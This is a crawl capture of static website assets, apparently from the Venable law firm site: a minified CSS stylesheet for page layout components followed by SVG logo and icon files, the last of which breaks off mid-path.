(min-width:60em){.subnav-hero__related{margin-top:0;padding-top:0}.subnav-hero__related-title{margin-bottom:18px;min-height:0;padding:0}.subnav-hero__related-list{display:flex;flex-wrap:wrap;gap:12px}.subnav-hero__related-item:not(:last-child){border-bottom:none}.subnav-hero__related-item-link{font-family:AvenirNextW04-Demi,sans-serif;justify-content:flex-start;padding:0}.subnav-hero__related-item-link:after{color:#061e3c}}.subnav-hero__share-links{align-items:center;display:flex;justify-content:flex-end}.subnav-hero__share-links--mobile{color:#061e3c;position:relative}.subnav-hero__share-links--mobile .content__share-tools{bottom:0;left:auto;position:absolute;right:0;width:-moz-min-content;width:min-content}@media (max-width:60em){.subnav-hero__share-links--mobile .content__share-tools{top:auto}}.subnav-hero__share-links--mobile .content__share-link{background-color:#fff;border:1px solid #09a5a8}.subnav-hero__share-links--mobile .content__share-link:not(:first-child){margin-top:.59375rem!important}@media (max-width:60em){.subnav-hero__share-links--mobile .content__share-link--toggle{background-color:#fff;border:1px solid #09a5a8;display:block;font-size:32px}}.subnav-hero__share-links--mobile .content__share-links{display:inline-block}.subnav-hero__share-links--mobile .content__share-links.fadable{opacity:0;transform:translateY(2.375rem);visibility:hidden}.subnav-hero__share-links--mobile .content__share-links.fadable--ready{opacity:1;transform:none;visibility:visible}@media (min-width:60em){.subnav-hero__share-links--mobile{display:none}}@media (max-width:60em){.subnav-hero__share-links--desktop{display:none}}.featured-related-content__header{display:flex;flex-direction:column;gap:32px;margin-bottom:40px}@media (min-width:40em){.featured-related-content__header{gap:10px}}.featured-related-content__title{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem}@media (min-width:40em){.featured-related-content__title{font-size:2rem;min-height:56px}}.featured-related-content__desc{color:#000;font-family:Lora,serif;font-size:1.125rem;line-height:1.5em}@media (min-width:40em){.featured-related-content__desc{font-size:1.75rem;line-height:calc(1.75rem + 12px)}}.featured-related-content__featured-cards{display:flex;flex-wrap:wrap;gap:32px;margin-bottom:32px}.featured-related-content__featured-cards>.featured-content-card:first-child:nth-last-child(odd){flex:1 1 100%}.featured-related-content__related-cards{display:flex;flex-wrap:wrap;gap:32px}.featured-related-content__view-more{color:#061e3c;margin-top:40px}.featured-content-card{background-color:#061e3c;color:#fff;display:flex;flex:1 1 100%;flex-wrap:wrap;transition:all .3s ease-in-out}.featured-content-card:hover{background-color:#f0f0f0;color:#061e3c}.featured-content-card:hover .featured-content-card__image{transform:scale(1.2)}.featured-content-card:hover .featured-content-card__cta-icon{color:#061e3c}.featured-content-card:hover .featured-content-card__desc a[href]{border-bottom-color:#061e3c;color:#061e3c}@media (min-width:40em){.featured-content-card{flex:1 1 calc(50% - 16px)}}@media (min-width:60em){.featured-content-card{flex-wrap:nowrap}}.featured-content-card__image-container{flex:1 1 100%;height:183px;overflow:hidden;position:relative}@media (min-width:60em){.featured-content-card__image-container{flex:1 1 50%;height:auto}}.featured-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.featured-content-card__link{display:block}.featured-content-card__content{display:flex;flex:1 1 50%;flex-direction:column;gap:72px;padding:24px;position:relative}.featured-content-card__content .featured-content-card__link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.featured-content-card__header{display:flex;flex-direction:column;gap:12px}.featured-content-card__footer{align-items:center;display:flex;flex-direction:row;font-size:14px;gap:13px;justify-content:space-between;margin-top:auto}@media (min-width:40em){.featured-content-card__footer{align-items:start;flex-direction:column;justify-content:start}}.featured-content-card__footer-content{display:flex;flex-direction:column;gap:13px}.featured-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal}.featured-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.featured-content-card__subtitle-label:after{content:":"}.featured-content-card__subtitle-link{color:#21a4a7;display:inline-block;position:relative;z-index:1}.featured-content-card__subtitle-link:after{content:", "}.featured-content-card__subtitle-link:last-child:after{display:none}.featured-content-card__desc{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem;line-height:normal}.featured-content-card__desc mark{background-color:transparent}.featured-content-card__desc--max-width{display:flow-root;max-width:80ch}.featured-content-card__desc--sans{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5,.featured-content-card__desc h6,.featured-content-card__desc ol,.featured-content-card__desc p,.featured-content-card__desc ul{margin-top:1.1875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__desc h6{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc h1{color:red;display:none;font-size:1.875rem}.featured-content-card__desc h2{font-size:1.875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h3{color:#7d7d7d;font-size:1.75rem}.featured-content-card__desc h4{font-size:1.5rem;margin-top:3.5625rem}.featured-content-card__desc h5{font-size:1.125rem;margin-top:2.375rem}.featured-content-card__desc h6{font-size:1.125rem}.featured-content-card__desc ol,.featured-content-card__desc ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.featured-content-card__desc ul li{list-style:disc}.featured-content-card__desc ul li ul{margin-top:0}.featured-content-card__desc ul li ul li{list-style:circle;margin-top:0}.featured-content-card__desc ul li ul li ul{margin-top:0}.featured-content-card__desc ul li ul li ul li{list-style:square;margin-top:0}.featured-content-card__desc ol li{list-style:inherit}.featured-content-card__desc li{line-height:32px;margin-top:8px}.featured-content-card__desc p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.featured-content-card__desc a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.featured-content-card__desc a[href]:focus,.featured-content-card__desc a[href]:hover{color:#000}.featured-content-card__desc blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.featured-content-card__desc blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.featured-content-card__desc blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.featured-content-card__desc img{height:auto;max-width:100%}.featured-content-card__desc b,.featured-content-card__desc strong{font-weight:600}.featured-content-card__desc sup{font-size:.5em;position:relative;top:-.5em}.featured-content-card__desc em,.featured-content-card__desc i{font-style:italic}@media (min-width:60em){.featured-content-card__desc blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.featured-content-card__desc blockquote:before{display:none}.featured-content-card__desc blockquote:after{left:-4.75rem}}.featured-content-card__desc iframe{width:100%}.featured-content-card__desc a[href]{border-bottom-color:#fff;color:#fff}.featured-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:7px;line-height:normal}.featured-content-card__icon:after{display:inline-block}.featured-content-card__icon.Glasses:after{content:url(/assets/images/glasses.svg)}.featured-content-card__icon.Video:after{content:url(/assets/images/video-camera.svg)}.featured-content-card__cta,.featured-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__cta{color:#21a4a7;display:inline-flex;gap:8px;position:relative;z-index:1}.featured-content-card__cta-icon{color:#fff;transition:all .3s ease-in-out}.featured-content-card__cta[href^=http] .featured-content-card__cta-icon{transform:rotate(-45deg)}.related-content-card{background-color:#061e3c;color:#fff;flex:1 1 100%;transition:all .3s ease-in-out}.related-content-card:hover{background-color:#f0f0f0;color:#061e3c}.related-content-card:hover .related-content-card__image{transform:scale(1.2)}.related-content-card:hover .related-content-card__cta-icon{color:#061e3c}@media (min-width:40em){.related-content-card{flex:0 1 calc(50% - 24px)}}@media (min-width:60em){.related-content-card{flex:0 1 calc(25% - 24px)}.related-content-card:nth-child(-n+3){flex:1 1 calc(25% - 24px)}}.related-content-card__image-container{flex:0 0 183px;height:183px;overflow:hidden;position:relative}.related-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.related-content-card__content,.related-content-card__link{display:flex;flex-direction:column;height:100%}.related-content-card__content{gap:24px;justify-content:space-between;padding:24px}.related-content-card__footer,.related-content-card__header{display:flex;flex-direction:column;gap:12px}.related-content-card__footer{font-size:14px;margin-top:auto}.related-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.related-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;line-height:normal}.related-content-card__desc{font-family:Lora,serif;font-size:14px;line-height:143%}.related-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:8px;line-height:normal}.related-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.pullquote{padding-bottom:30px}.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--dark .pullquote__text-container:after{background-color:#061e3c}@media (min-width:72em){.pullquote--dark .pullquote__text-container{background-color:transparent}}.pullquote--dark .pullquote__attribution a:hover,.pullquote--dark .pullquote__cta-link{color:#fff}.pullquote--nomedia .pullquote__footer{justify-content:flex-start}.pullquote--nomedia .pullquote__text-container{background-color:#fff;padding:24px}.pullquote--nomedia .pullquote__text-container:after{display:none}.pullquote--nomedia.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);left:-12px;right:auto}@media (min-width:72em){.pullquote--nomedia .pullquote__text-container{padding:60px 79px 60px 143px}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);left:auto;right:-12px}}.pullquote__container{position:relative}@media (max-width:72em){.pullquote__container{padding:0}}.pullquote__content{color:#061e3c;display:flex;flex-wrap:wrap;gap:0;position:relative}@media (min-width:72em){.pullquote__content{flex-wrap:nowrap;gap:44px}}.pullquote__media-container{flex:1 1 100%;height:268px;margin-bottom:-43px;padding-right:32px;position:relative;top:0;z-index:1}@media (min-width:72em){.pullquote__media-container{flex:1 1 52%;height:auto;margin-bottom:0;padding-bottom:80px;padding-right:0;top:-50px}}.pullquote__video-image-container{height:100%;position:relative}.pullquote__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.pullquote__text-container{align-self:flex-start;background-color:#fff;display:flex;flex:1 1 100%;flex-direction:column;gap:0;margin-left:40px;padding:64px 24px 24px;position:relative}@media (min-width:72em){.pullquote__text-container{background-color:transparent;flex:1 1 48%;gap:32px;margin-left:0;padding:60px 79px}.pullquote__text-container:after{content:"";height:100%;position:absolute;right:0;top:0;width:calc(100% + 134px);z-index:-1}}.pullquote__intro{font-family:Lora,serif;font-size:14px;line-height:142%;margin-bottom:32}@media (min-width:72em){.pullquote__intro{font-size:1.125rem;line-height:177%;margin-bottom:0}}.pullquote__quote{font-family:Lora,serif;font-size:1.125rem;line-height:1.5em;margin-bottom:19px;position:relative}.pullquote__quote:before{background-image:url(/assets/images/quote-fill.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:35px;margin-bottom:19px;width:32px}@media (min-width:72em){.pullquote__quote{font-size:1.75rem;line-height:calc(1.75rem + 12px);margin-bottom:0}.pullquote__quote:before{height:50px;left:0;position:absolute;top:0;transform:translateX(calc(-100% - 28px));width:45px}}.pullquote__footer{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;gap:32px;justify-content:space-between}@media (min-width:72em){.pullquote__footer{flex-direction:row;gap:32px 56px}}.pullquote__attribution{display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:15px;line-height:normal}.pullquote__attribution a{color:#21a4a7}.pullquote__attribution-img-container{flex:0 0 65px;height:65px;overflow:hidden;position:relative;width:65px}.pullquote__attribution-img{height:140%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.pullquote__attribution-content{display:flex;flex-direction:column;font-size:14px;gap:4px}.pullquote__attribution-content a{transition:color .3s ease-in-out}.pullquote__attribution-content a:hover{color:#061e3c}.pullquote__attribution-details{font-family:AvenirNextW06-Regular,sans-serif;min-height:19px}.pullquote__attribution-name{display:block;font-family:AvenirNextW04-Demi,sans-serif;line-height:1.35}.pullquote__attribution-email{display:block;font-family:AvenirNextW06-Regular,sans-serif;line-height:1.35}.pullquote__attribution-office,.pullquote__attribution-title{line-height:1.35}.pullquote__attribution-title:not(:last-child):after{content:" - "}.pullquote__cta{font-size:14px;margin-left:79px}.pullquote__cta-link{color:#061e3c;transition:all .3s ease-in-out}.pullquote__cta:hover .pullquote__cta-link{color:#fff}@media (min-width:72em){.pullquote__cta{margin-left:0}}.pullquote__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-55px;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);height:226px;left:-12px;position:absolute;width:100%;z-index:-2}@media (min-width:72em){.pullquote__lines{bottom:-25px;width:50%}}.ch-related-services__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:15px;min-height:56px}.ch-related-services__list{display:flex;flex-wrap:wrap;gap:0 32px}.ch-related-services__list-item{border-bottom:2px solid #f0f0f0;flex:1 1 100%}@media (min-width:60em){.ch-related-services__list-item{flex:0 1 calc(50% - 32px)}}.ch-related-services__link{color:#21a4a7;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;padding:16px 0;transition:color .3s ease-in-out}.ch-related-services__link:hover{color:#061e3c}.related-resources__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:19px;min-height:56px}.related-resources__item{background-color:#061e3c}.related-resources__item:first-child{margin-top:0}.related-resources__item-container{display:flex;flex-wrap:wrap}@media (min-width:60em){.related-resources__item-container{flex-wrap:nowrap}}.related-resources__item-content{color:#fff;flex:1 1 100%;padding:32px}@media (min-width:60em){.related-resources__item-content{flex:1 1 65%;padding-bottom:96px}}.related-resources__item-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;margin-bottom:10px}.related-resources__item-text{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.related-resources__item-cta{gap:4px}@media (min-width:40em){.related-resources__item{width:calc(50% - 20px)}}.related-resources__image-container{flex:1 1 100%;height:242px;position:relative}@media (min-width:60em){.related-resources__image-container{flex:0 0 35%;height:auto}}.related-resources__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.flexible-cta{padding-bottom:65px;position:relative}@media (min-width:60em){.flexible-cta{margin-bottom:123px}}.flexible-cta--no-media{padding-bottom:85px}.flexible-cta--no-media .flexible-cta__container{background-color:#fff;margin-left:0;padding-bottom:100px;padding-top:45px;width:calc(100% - 17px)}.flexible-cta--no-media .flexible-cta__lines{bottom:0}@media (min-width:60em){.flexible-cta--no-media{background-color:transparent}.flexible-cta--no-media .flexible-cta__container{padding-bottom:56px;padding-top:87px}}.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{display:flex;flex-direction:column;gap:57px}.flexible-cta--media-left .flexible-cta__media-container,.flexible-cta--media-right .flexible-cta__media-container{flex:1 1 65%}.flexible-cta--media-left .flexible-cta__lines,.flexible-cta--media-right .flexible-cta__lines{bottom:0;z-index:1}.flexible-cta--media-left .flexible-cta__content,.flexible-cta--media-right .flexible-cta__content{display:flex;flex:1 1 calc(35% - 57px);flex-direction:column;justify-content:flex-end}@media (min-width:60em){.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{flex-direction:row}}.flexible-cta--media-right .flexible-cta__media-container{order:0}@media (min-width:60em){.flexible-cta--media-right .flexible-cta__media-container{order:2}}.flexible-cta--media-left .flexible-cta__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);left:0;right:auto}.flexible-cta--media .flexible-cta__lines{display:none}.flexible-cta--media .flexible-cta__lines--media{bottom:-35px;display:block;left:-38px}.flexible-cta--media .flexible-cta__media-container{top:-36px}@media (max-width:60em){.flexible-cta--media .flexible-cta__container{gap:20px}}@media (min-width:60em){.flexible-cta--media .flexible-cta__media-container{top:0}.flexible-cta--media .flexible-cta__lines{display:block}.flexible-cta--media .flexible-cta__lines--media{display:none}}.flexible-cta--dark,.flexible-cta--dark .flexible-cta__cta{color:#fff}.flexible-cta--dark .flexible-cta__container{background-color:#061e3c}.flexible-cta__container{padding-bottom:18px;position:relative}@media (min-width:60em){.flexible-cta__container{padding-top:37px}.flexible-cta__content{max-width:552px}}.flexible-cta__media-container{position:relative}.flexible-cta__video-image-container{padding-bottom:57%;position:relative}.flexible-cta__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.flexible-cta__media{position:relative;z-index:2}.flexible-cta__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-35px;-webkit-clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);height:155px;position:absolute;right:0;top:auto;width:95%}@media (max-width:60em){.flexible-cta__lines--media{-webkit-clip-path:polygon(0 0,100% 0,87% 100%,0 100%);clip-path:polygon(0 0,100% 0,87% 100%,0 100%);height:calc(100% + 25px)}}@media (min-width:60em){.flexible-cta__lines{bottom:-85px;-webkit-clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);height:350px;width:50%}}.flexible-cta__eyebrow{font-size:1rem;margin-bottom:16px}.flexible-cta__eyebrow,.flexible-cta__subhead{font-family:AvenirNextW04-Demi,sans-serif;line-height:normal}.flexible-cta__subhead{font-size:1.5rem;margin-bottom:13px}.flexible-cta__desc{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.flexible-cta__title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:16px;min-height:56px}.flexible-cta__cta-container{display:inline-flex;flex-wrap:wrap;gap:15px;margin-top:34px}.flexible-cta__cta{color:#061e3c;font-size:14px}.content-hub-search{margin-top:2.375rem;padding-top:2.375rem}.content-hub-search .filters__dropdown-section{padding-left:0;padding-right:0}.content-hub-search .related-content__label{margin:0}@media (min-width:60em){.content-hub-search .related-content__section{margin-bottom:2.5rem;margin-top:2.5rem;padding-bottom:2.5rem;padding-top:2.5rem}.content-hub-search .related-content__section+.related-content__section .section:first-child{padding-top:0}}.content-hub-search .searchbar__input-typeahead{text-align:left}
/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&hash=04ECDB9D09377EE6812ADE76373826F0
body_size: -263
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 369.62 89.91"><defs><style>.cls-1{fill:none;}.cls-2{fill:#031d3d;}.cls-3{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><rect class="cls-1" x="-210.45" y="-225.64" width="792" height="612"/></clipPath></defs><title>Venable_Logo_Thickened_20180328_Navy</title><polygon class="cls-2" points="324.85 63.43 326.95 63.43 326.95 77.46 335.31 77.46 335.31 79.23 324.85 79.23 324.85 63.43"/><polygon class="cls-2" points="338.21 63.43 340.31 63.43 340.31 77.46 348.68 77.46 348.68 79.23 338.21 79.23 338.21 63.43"/><g class="cls-3"><path class="cls-2" d="M351.57,63.43h6.93c3.15,0,4.85,1.74,4.85,4.67s-1.7,4.69-4.85,4.67h-4.82v6.46h-2.11ZM353.68,71h4.11c2.37,0,3.46-1,3.46-2.9s-1.09-2.9-3.46-2.9h-4.11Z"/><rect class="cls-2" x="189.87" y="78.06" width="6.21" height="1.16"/><path class="cls-2" d="M62.67,79.23H100a1.28,1.28,0,0,0,1.28-1.28V63.34h-1v.25q0,8-3.45,11.26T84.51,78.06H78.61a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H75.59v-22a3,3,0,0,1,3-3h5.69c5,0,8.35.85,10.15,2.56s2.88,4.89,3.21,9.54h1.06L98,25.91a1.28,1.28,0,0,0-1.28-1.2h-34v1.17h3.59a1.28,1.28,0,0,1,1.28,1.28V76.78a1.28,1.28,0,0,1-1.28,1.28H62.67Z"/><path class="cls-2" d="M146.11,27.25c.63-.72,2-1.19,4.18-1.37V24.71H137.61v1.17q4,.25,5.09,1.33t1.08,5V64.67l-23.4-37.9a4.36,4.36,0,0,0-3.7-2.07H104.85v1.17h3.47A1.66,1.66,0,0,1,110,27.54V71.67c0,2.65-.32,4.34-.95,5s-2,1.16-4.18,1.34v1.17h12.72V78.06c-2.65-.15-4.34-.6-5.06-1.32s-1.07-2.39-1.07-5V28.26l31.85,51.38h1.87V32.32c0-2.65.33-4.34,1-5.06"/><path class="cls-2" d="M159.86,59.14,166,37.05l6.66,22.07a1,1,0,0,1-.93,1.26H160.79a1,1,0,0,1-.94-1.23m29.42,18.91h-1.9a1,1,0,0,1-.93-.69L170.25,24.14h-1.83L155,73l0,.09c-.87,3.29-2.55,4.93-5,4.93h-.89v1.17h12.05V78.06a17.83,17.83,0,0,1-4.67-.56,1.43,1.43,0,0,1-1-1.4,4.76,4.76,0,0,1,.09-.61c.05-.29.12-.57.18-.84L159,62.27a1,1,0,0,1,.94-.73h12.72a1,1,0,0,1,.93.69l4.5,14.57a1,1,0,0,1-.93,1.26h-4.67v1.17h17.67l0-1.17Z"/><path class="cls-2" d="M217,74.67q-3.3,3.39-10.33,3.39h-.4a2.59,2.59,0,0,1-2.59-2.59V50.73l.91,0,.89,0q7.38,0,11.1,3.38t3.73,10q0,7.19-3.3,10.59M203.7,28.56A2.59,2.59,0,0,1,206.3,26h1.07c3.85,0,6.89,1.12,9.07,3.38s3.28,5.33,3.28,9.21-1.05,6.72-3.15,8.52-5.42,2.69-9.95,2.69l-1.75,0a7.41,7.41,0,0,1-1.17-.1Zm21.47,26.17c-2.46-2.4-7.09-3.87-11.77-4.41,4-.31,8.26-1.62,10.6-3.9a11.74,11.74,0,0,0,3.5-8.76q0-6.19-4.3-9.57T211,24.71h-20.4v1.18h3.8a1.34,1.34,0,0,1,1.34,1.34V76.72a1.34,1.34,0,0,1-1.34,1.34h-.26v1.17h19.17a15.59,15.59,0,0,0,11.29-4.16,14.3,14.3,0,0,0,4.3-10.74,12.8,12.8,0,0,0-3.69-9.59"/><path class="cls-2" d="M231.86,79.23h38.37a1.16,1.16,0,0,0,1.16-1.16V61.46h-1v1.45c0,5.89-1.15,9.9-3.44,12s-7,3.15-14,3.15h-5.42a2.36,2.36,0,0,1-2.36-2.36V28.25a2.36,2.36,0,0,1,2.36-2.36h2.57V24.71H231.86v1.17h2.84a2.36,2.36,0,0,1,2.36,2.36V75.69a2.36,2.36,0,0,1-2.36,2.36h-2.84Z"/><path class="cls-2" d="M274.38,79.23h37.37A1.28,1.28,0,0,0,313,77.95V63.34h-1v.25q0,8-3.44,11.26t-12.38,3.21h-5.9a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H287.3v-22a3,3,0,0,1,3-3H296c5,0,8.35.85,10.15,2.56S309,33.33,309.38,38h1.06l-.78-12.08a1.28,1.28,0,0,0-1.28-1.2h-34v1.17H278a1.28,1.28,0,0,1,1.28,1.28V76.78A1.28,1.28,0,0,1,278,78.06h-3.59Z"/><path class="cls-2" d="M64.11,10.15c1.16-.81,3.52-1.31,7-1.45V7.13H52.65V8.7c3.08.22,5.07.55,5.92,1a2.28,2.28,0,0,1,1.27,2.23,9.33,9.33,0,0,1-.37,1.88c-.23.91-.57,2-1,3.22L44.12,64.74,25.94,10.22A1.15,1.15,0,0,1,27,8.7h6.6V7.13H7.77V8.7h6.14A1.15,1.15,0,0,1,15,9.48L40.07,83.23l.49-.32L60.84,16.15c1-3.18,2.11-5.19,3.27-6"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/ribbon.svg
body_size: -1451
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="23px" height="37px" viewBox="0 0 23 37" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>001-ribbon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-125.000000, -1088.000000)" fill="#979797" fill-rule="nonzero">
            <g id="001-ribbon" transform="translate(125.000000, 1088.000000)">
                <polygon id="Shape" points="0.014835 0 0.014835 36.93662 11.452275 28.825555 22.891785 36.93662 22.891785 0"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&hash=761A417DA6FD36EECD8246B2A3D0396E
body_size: -213
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 369.62 89.91"><defs><style>.cls-1{fill:none;}.cls-2{fill:#fff;}.cls-3{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><rect class="cls-1" x="-210.45" y="-225.64" width="792" height="612"/></clipPath></defs><title>Venable_Logo_Thickened_20180328_WHITE</title><polygon class="cls-2" points="324.85 63.43 326.95 63.43 326.95 77.46 335.31 77.46 335.31 79.23 324.85 79.23 324.85 63.43"/><polygon class="cls-2" points="338.21 63.43 340.31 63.43 340.31 77.46 348.68 77.46 348.68 79.23 338.21 79.23 338.21 63.43"/><g class="cls-3"><path class="cls-2" d="M351.57,63.43h6.93c3.15,0,4.85,1.74,4.85,4.67s-1.7,4.69-4.85,4.67h-4.82v6.46h-2.11ZM353.68,71h4.11c2.37,0,3.46-1,3.46-2.9s-1.09-2.9-3.46-2.9h-4.11Z"/><rect class="cls-2" x="189.87" y="78.06" width="6.21" height="1.16"/><path class="cls-2" d="M62.67,79.23H100a1.28,1.28,0,0,0,1.28-1.28V63.34h-1v.25q0,8-3.45,11.26T84.51,78.06H78.61a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H75.59v-22a3,3,0,0,1,3-3h5.69c5,0,8.35.85,10.15,2.56s2.88,4.89,3.21,9.54h1.06L98,25.91a1.28,1.28,0,0,0-1.28-1.2h-34v1.17h3.59a1.28,1.28,0,0,1,1.28,1.28V76.78a1.28,1.28,0,0,1-1.28,1.28H62.67Z"/><path class="cls-2" d="M146.11,27.25c.63-.72,2-1.19,4.18-1.37V24.71H137.61v1.17q4,.25,5.09,1.33t1.08,5V64.67l-23.4-37.9a4.36,4.36,0,0,0-3.7-2.07H104.85v1.17h3.47A1.66,1.66,0,0,1,110,27.54V71.67c0,2.65-.32,4.34-.95,5s-2,1.16-4.18,1.34v1.17h12.72V78.06c-2.65-.15-4.34-.6-5.06-1.32s-1.07-2.39-1.07-5V28.26l31.85,51.38h1.87V32.32c0-2.65.33-4.34,1-5.06"/><path class="cls-2" d="M159.86,59.14,166,37.05l6.66,22.07a1,1,0,0,1-.93,1.26H160.79a1,1,0,0,1-.94-1.23m29.42,18.91h-1.9a1,1,0,0,1-.93-.69L170.25,24.14h-1.83L155,73l0,.09c-.87,3.29-2.55,4.93-5,4.93h-.89v1.17h12.05V78.06a17.83,17.83,0,0,1-4.67-.56,1.43,1.43,0,0,1-1-1.4,4.76,4.76,0,0,1,.09-.61c.05-.29.12-.57.18-.84L159,62.27a1,1,0,0,1,.94-.73h12.72a1,1,0,0,1,.93.69l4.5,14.57a1,1,0,0,1-.93,1.26h-4.67v1.17h17.67l0-1.17Z"/><path class="cls-2" 